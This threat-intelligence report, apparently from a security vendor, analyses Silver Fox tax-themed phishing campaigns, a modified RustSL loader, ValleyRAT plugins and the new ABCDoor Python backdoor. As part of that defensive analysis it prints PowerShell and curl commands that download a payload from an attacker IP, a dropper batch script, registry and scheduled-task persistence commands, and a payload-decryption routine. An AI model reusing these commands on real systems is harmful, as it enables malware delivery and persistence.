
In December 2025, we detected a wave of malicious emails designed to look like official correspondence from the Indian tax service. A few weeks later, in January 2026, a similar campaign began targeting Russian organizations. We have attributed this activity to the Silver Fox threat group.

Both waves followed a nearly identical structure: phishing emails were styled as official notices regarding tax audits or prompted users to download an archive containing a “list of tax violations”. Inside the archive was a modified Rust-based loader pulled from a public repository. This loader would download and execute the well-known ValleyRAT backdoor. The campaign impacted organizations across the industrial, consulting, retail, and transportation sectors, with over 1600 malicious emails recorded between early January and early February.


During our investigation, we also discovered that the attackers were delivering a new ValleyRAT plugin to victim devices, which functioned as a loader for a previously undocumented Python-based backdoor. We have named this backdoor ABCDoor. Retrospective analysis reveals that ABCDoor has been part of the Silver Fox arsenal since at least late 2024 and has been utilized in real-world attacks from the first quarter of 2025 to the present day.
Email campaign


In the January campaign, victims received an email purportedly from the tax service with an attached PDF file.
The PDF contained two clickable links to download an archive, both leading to a malicious website: abc.haijing88[.]com/uploads/фнс/фнс.zip.
In the December campaign, the malicious code was embedded directly within the files attached to the email.
The email shown in the screenshot above was sent via the SendGrid cloud platform and contained an archive named ITD.-.rar. Inside was a single executable file, Click File.exe, with an Adobe PDF icon (the RustSL loader).
Additionally, in late December, emails were distributed with an attachment titled GST.pdf containing two links leading to hxxps://abc.haijing88[.]com/uploads/印度邮箱/CBDT.rar. (印度邮箱 translates from Chinese as “Indian mailbox”).
Both versions of the campaign attempt to exploit the perceived importance of tax authority correspondence to convince the victim to download the document and initiate the attack chain. The method of using download links within a PDF is specifically designed to bypass email security gateways; since the attached document only contains a link that requires further analysis, it has a higher probability of reaching the recipient compared to an attachment containing malicious code.

RustSL loader
The attackers utilized a modified version of a Rust-based loader called RustSL, whose source code is publicly available on GitHub with a description in Chinese:
The description also refers to RustSL as an antivirus bypass framework, as it features a builder with extensive customization options:
- Eight payload encryption methods
- Thirteen memory allocation methods
- Twelve sandbox and virtual machine detection techniques
- Thirteen payload execution methods
- Five payload encoding methods
Furthermore, the original version of RustSL encrypts all strings by default and inserts junk instructions to complicate analysis.
The Silver Fox APT group first began using a modified version of RustSL in late December 2025.
Silver Fox RustSL
This section examines the key changes the Silver Fox group introduced to RustSL. We will refer to this customized version as Silver Fox RustSL to distinguish it from the original.
The steganography.rs module
The attackers added a module named steganography.rs to RustSL. Despite the name, it has little to do with actual steganography; instead, it implements the unpacking logic for the malicious payload.
The threat actors also modified the RustSL builder to support the new format and payload packing.
The attackers employed several methods to deliver the encrypted malicious payload. In December, we observed files being downloaded from remote hosts followed by delivery within the loader itself. Later, the attackers shifted almost entirely to placing the malicious payload inside the same archive as the loader, disguised as a standalone file with extensions like PNG, HTM, MD, LOG, XLSX, ICO, CFG, MAP, XML, or OLD.
Encrypted malicious payload format
The encrypted payload file delivered by the Silver Fox RustSL loader followed this structure:
<RSL_START>rsl_encrypted_payload<RSL_END>
If additional payload encoding was selected in the builder, the loader would decode the data before proceeding with decryption.
The rsl_encrypted_payload followed this specific format:
char sha256_hash[32]; // decrypted payload hash DWORD enc_payload_len; WORD sgn_decoder_size; char sgn_iterations; char sgn_key; char decoder[sgn_decoder_size]; char enc_payload[enc_payload_len];
Below is a description of the data blocks contained within it:
- sha256_hash: the hash of the decrypted payload. After decryption, the loader calculates the SHA256 hash and compares it against this value; if they do not match, the process terminates.
- enc_payload_len: the size of the encrypted payload
- sgn_iterations and sgn_key: parameters used for decryption
- sgn_decoder_size and decoder: unused fields
- enc_payload: the primary payload
Notably, the new proprietary steganography.rs module was implemented using the same logic as the public RustSL modules (such as ipv4.rs, ipv6.rs, mac.rs, rc4.rs, and uuid.rs in the decrypt directory). It utilized a similar payload structure where the first 32 bytes consist of a SHA-256 hash and the payload size.
To decrypt the malicious payload, steganography.rs employed a custom XOR-based algorithm. Below is an equivalent implementation in Python:
def decrypt(data: bytes, sgn_key: int, sgn_iterations: int) -> bytes:
buf = bytearray(data)
xor_key = sgn_key & 0xFF
for _ in range(sgn_iterations):
k = xor_key
for i in range(len(buf)):
dec = buf[i] ^ k
if k & 1:
k = (dec ^ ((k >> 1) ^ 0xB8)) & 0xFF
else:
k = (dec ^ (k >> 1)) & 0xFF
buf[i] = dec
return bytes(buf)The unpacking process consists of the following stages:
- Extraction of rsl_encrypted_payload.The loader extracts the encrypted payload body located between the <RSL_START> and <RSL_END> markers.
- XOR decryption with a hardcoded key.Most loaders used the hardcoded key RSL_STEG_2025_KEY.
- Payload decoding occurs if the corresponding setting was enabled in the builder.The GitHub version of the builder offers several encoding options: Base64, Base32, Hex, and urlsafe_base64. Silver Fox utilized each option at least once. Base64 was the most frequent choice, followed by Hex and Base32, with urlsafe_base64 appearing in a few samples.
- Decryption of the final payload using a multi-pass XOR algorithm that modifies the key after each iteration (as demonstrated in the Python algorithm provided above).
The guard.rs module
Another module added to Silver Fox RustSL is guard.rs. It implements various environment checks and country-based geofencing.
In the earliest loader samples from late December 2025, the Silver Fox group utilized every available method for detecting virtual machines and sandboxes, while also verifying if the device was located in a target country. In later versions, the group retained only the geolocation check; however, they expanded both the list of countries allowed for execution and the services used for verification.
The GitHub version of the loader only includes China in its country list. In customized Silver Fox loaders built prior to January 19, 2026, this list included India, Indonesia, South Africa, Russia, and Cambodia. Starting with a sample dated January 19, 2026 (MD5: e6362a81991323e198a463a8ce255533), Japan was added to the list.
To determine the host country, Silver Fox RustSL sends requests to five public services:
- ip-api.com (the GitHub version relies solely on this service)
- ipwho.is
- ipinfo.io
- ipapi.co
- www.geoplugin.net
Phantom Persistence
We discovered that a loader compiled on January 7, 2026 (MD5: 2c5a1dd4cb53287fe0ed14e0b7b7b1b7), began to use the recently documented Phantom Persistence technique to establish persistence. This method abuses functionality designed to allow applications requiring a reboot for updates to complete the installation process properly. The attackers intercept the system shutdown signal, halt the normal shutdown sequence, and trigger a reboot under the guise of an update for the malware. Consequently, the loader forces the system to execute it upon OS startup. This specific sample was compiled in debug mode and logged its activity to rsl_debug.log, where we identified strings corresponding to the implementation of the Phantom Persistence technique:
[unix_timestamp] God-Tier Telemetry Blinding: Deployed via HalosGate Indirect Syscalls. [unix_timestamp] RSL started in debug mode. [unix_timestamp] ========================================== [unix_timestamp] Phantom Persistence Module (Hijack Mode) [unix_timestamp] ========================================== [unix_timestamp] [*] Calling RegisterApplicationRestart... [unix_timestamp] [+] RegisterApplicationRestart succeeded. [unix_timestamp] [*] Note: This API mainly works for application crashes, not for user-initiated shutdowns. [unix_timestamp] [*] For full persistence, you need to trigger the shutdown hijack logic. [unix_timestamp] [*] Starting message thread to monitor shutdown events... [unix_timestamp] [+] SetProcessShutdownParameters (0x4FF) succeeded. [unix_timestamp] [+] Window created successfully, message loop started. [unix_timestamp] [+] Phantom persistence enabled successfully. [unix_timestamp] [*] Hijack logic: Shutdown signal -> Abort shutdown -> Restart with EWX_RESTARTAPPS. [unix_timestamp] Phantom persistence enabled. [unix_timestamp] Mouse movement check passed. [unix_timestamp] IP address check passed. [unix_timestamp] Pass Sandbox/VM detection.
Attack chain and payloads

During this phishing campaign, Silver Fox utilized two primary methods for delivering malicious archives:
- As an email attachment
- Via a link to an external attacker-controlled website contained within a PDF attachment
We also observed three different ways the payload was positioned relative to the loader:
- Embedded within the loader body
- Hosted on an external website as a PNG image
- Placed within the same archive as the loader
The diagram below illustrates the attack chain using the example of an email containing a PDF file and the subsequent delivery of a malicious payload from an external attacker-controlled website.
The infection chain begins when the user runs an executable file (the Silver Fox modification of the RustSL loader) disguised with a PDF or Excel icon. RustSL then loads an encrypted payload, which functions as shellcode. This shellcode then downloads an encrypted ValleyRAT (also known as Winos 4.0) backdoor module named 上线模块.dll from the attackers’ server. The filename translates from Chinese as “online-module.dll”, so for the sake of clarity, we’ll refer to it as the Online module.
The Online module proceeds to load the core component of ValleyRAT: the Login module (the original filename 登录模块.dll_bin translates from Chinese as “login-module.dll_bin”). This module manages C2 server communication, command execution, and the downloading and launching of additional modules.
The initial shellcode, as well as the Online and Login modules, utilize a configuration located at the end of the shellcode:
The values between the “|” delimiters are written in reverse order. By restoring the correct character sequence, we obtain the following string:
|p1:207.56.138[.]28|o1:6666|t1:1|p2:127.0.0.1|o2:8888|t2:1|p3:127.0.0.1|o3:80|t3:1|dd:1|cl:1|fz:飘诈|bb:1.0|bz:2025.11.16|jp:0|bh:0|ll:0|dl:0|sh:0|kl:0|bd:0|
The key configuration parameters in this string are:
- p#, o#: IP addresses and ports of the ValleyRAT C2 servers in descending order of priority
- bz: the creation date of the configuration
The Silver Fox group has long employed the infection chain described above – from the encrypted shellcode through the loading of the Login module – to deploy ValleyRAT. This procedure and its configuration parameters are documented in detail in industry reports: (1, 2, and 3).
Once the Login module is running, ValleyRAT enters command-processing mode, awaiting instructions from the C2. These commands include the retrieval and execution of various additional modules.
ValleyRAT utilizes the registry to store its configurations and modules:
| Registry key | Description |
| HKCU:\Console\0 | For x86-based modules |
| HKCU:\Console\1 | For x64-based modules |
| HKCU:\Console\IpDate | Hardcoded registry location checked upon Login module startup |
| HKCU:\Software\IpDates_info | Final configuration |
The ValleyRAT builder leaked in March 2025 contained 20 primary and over 20 auxiliary modules. During this specific phishing campaign, we discovered that after the main module executed, it loaded two previously unseen modules with similar functionality. These modules were responsible for downloading and launching a previously undocumented Python-based backdoor we have dubbed ABCDoor.
Custom ValleyRAT modules
The discovered modules are named 保86.dll and 保86.dll_bin. Their parameters are detailed in the table below.
| HKCU:\Console\0 registry key value | Module name | Library MD5 hash | Compiled date and time (UTC) |
| fc546acf1735127db05fb5bc354093e0 | 保86.dll | 4a5195a38a458cdd2c1b5ab13af3b393 | 2025-12-04 04:34:31 |
| fc546acf1735127db05fb5bc354093e0 | 保86.dll | e66bae6e8621db2a835fa6721c3e5bbe | 2025-12-04 04:39:32 |
| 2375193669e243e830ef5794226352e7 | 保86.dll_bin | e66bae6e8621db2a835fa6721c3e5bbe | 2025-12-04 04:39:32 |
Of particular note is the PDB path found in all identified modules: C:\Users\Administrator\Desktop\bat\Release\winos4.0测试插件.pdb. In Chinese, 测试插件 translates to “test plugin”, which may suggest that these modules are still in development.
Upon execution, the 保86.dll module determines the host country by querying the same five services used by the guard.rs module in Silver Fox RustSL: ipinfo.io, ip-api.com, ipapi.co, ipwho.is, and geoplugin.net. For the module to continue running, the infected device must be located in one of the following countries:


If the geolocation check passes, the module attempts to download a 52.5 MB archive from a hardcoded address using several methods. The sample with MD5 4a5195a38a458cdd2c1b5ab13af3b393 queried hxxp://154.82.81[.]205/YD20251001143052.zip, while the sample with MD5 e66bae6e8621db2a835fa6721c3e5bbe queried
hxxp://154.82.81[.]205/YN20250923193706.zip.
Interestingly, Silver Fox updated the YD20251001143052.zip archive multiple times but continued to host it on the same C2 (154.82.81[.]205) without changing the filename.
The module implements the following download methods:
- Using the InternetReadFile function with the User-Agent PythonDownloader
- Using the URLDownloadToFile function
- Using PowerShell:
powershell.exe -Command "& {[System.Net.ServicePointManager]::SecurityProtocol = [System.Net.SecurityProtocolType]::Tls12; [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; $ProgressPreference = 'SilentlyContinue'; try { Invoke-WebRequest -Uri 'hxxp://154.82.81[.]205/YD20251001143052.zip' -OutFile '$appdata\appclient\111.zip' -UseBasicParsing -TimeoutSec 600 } catch { exit 1 } }" - Using curl:
curl.exe -L -o "%LOCALAPPDATA%\appclient\111.zip" "hxxp://154.82.81[.]205/YD20251001143052.zip" --silent --show-error --insecure --max-time 600
The archive was saved to the path %LOCALAPPDATA%\appclient\111.zip.


The archive is quite large because the python directory contains a Python environment with the packages required to run the previously unknown ABCDoor backdoor (which we will describe in the next section), while the ffmpeg directory includes ffmpeg.exe, a statically linked, legitimate audio/video tool that the backdoor uses for screen capturing.
Once downloaded, the DLL module extracts the archive using COM methods and runs the following command to execute update.bat:
cmd.exe /c "C:\Users\<user>\AppData\Local\appclient\update.bat"
The update.bat script copies the extracted files to C:\ProgramData\Tailscale. This path was chosen intentionally: it corresponds to the legitimate utility Tailscale (a mesh VPN service based on the WireGuard protocol that connects devices into a single private network). By mimicking a VPN service, the attackers likely aim to mask their presence and complicate the analysis of the compromised system.
@echo off
set "script_dir=%~dp0"
set SRC_DIR=%script_dir%
set DES_DIR=C:\ProgramData\Tailscale
rmdir /s /q "%DES_DIR%"
mkdir "%DES_DIR%"
call :recursiveCopy "%SRC_DIR%" "%DES_DIR%"
start "" /B "%DES_DIR%\python\pythonw.exe" -m appclient
exit /b
:recursiveCopy
set "src=%~1"
set "dest=%~2"
if not exist "%dest%" mkdir "%dest%"
for %%F in ("%src%\*") do (
copy "%%F" "%dest%" >nul
)
for /d %%D in ("%src%\*") do (
call :recursiveCopy "%%D" "%dest%\%%~nxD"
)
exit /bstart "" /B "%DES_DIR%\python\pythonw.exe" -m appclient
ABCDoor Python backdoor
The primary entry point for the appclient module, the __main__.py file, contains only a few lines of code. These lines are responsible for utilizing the setproctitle library and executing the run function, to which the C2 address is passed as a parameter.
The setproctitle library is primarily used on Linux or macOS systems to change a displayed process name. However, its functionality is significantly limited on Windows; rather than changing the process name itself, it creates a named object in the format python(<pid>): <proctitle>. For example, for the appclient module, this object would appear as follows:
\Sessions\1\BaseNamedObjects\python(8544): AppClientABC
We believe the use of setproctitle may indicate the existence of backdoor versions for non-Windows systems, or at least plans to deploy it in such environments.
The appclient.core module has a PYD extension and is a DLL file compiled with Cython 3.0.7. This is the core module of the backdoor, which we have named ABCDoor because nearly all identified C2 addresses featured the third-level domain abc.
Upon execution, the backdoor establishes persistence in the following locations:
- Windows registry: It adds
"<path_to_pythonw.exe>" -m appclientto the value HKCU:\Software\Microsoft\Windows\CurrentVersion\Run:AppClient, e.g:
"C:\Users\<username>\AppData\Local\appclient\python\pythonw.exe" -m appclient
Persistence is established by executing the following command:
cmd.exe /c "reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\Run" /v "AppClient" /t REG_SZ /d "\"<path_to_pythonw.exe>\" -m appclient" /f"
- Task scheduler: The malware executes
cmd.exe /c "schtasks /create /sc minute /mo 1 /tn "AppClient" /tr "<path_to_pythonw.exe> -m appclient" /f"
The command creates a task named “AppClient” that runs every minute.
The backdoor is built on the asyncio and Socket.IO Python libraries. It communicates with its C2 via HTTPS and uses event handlers to processes messages asynchronously. The backdoor follows object-oriented programming principles and includes several distinct classes:
- MainManager: handles C2 connection and authorization (sending system metadata)
- MessageManager: registers and executes message handlers
- AutoStartManager: manages backdoor persistence
- ClientManager: handles backdoor updates and removal
- SystemInfoManager: collects data from the victim’s system, including screenshots
- RemoteControlManager: enables remote mouse and keyboard control via the pynput library and manages screen recording (using the ScreenRecorder child class)
- FileManager: performs file system operations
- KeyboardManager: emulates keyboard input
- ProcessManager: manages system processes
- ClipboardManager: exfiltrates clipboard contents to the C2
- CryptoManager: provides functions for encrypting and decrypting files and directories (currently limited to DPAPI; asymmetric encryption functions lack implementation)
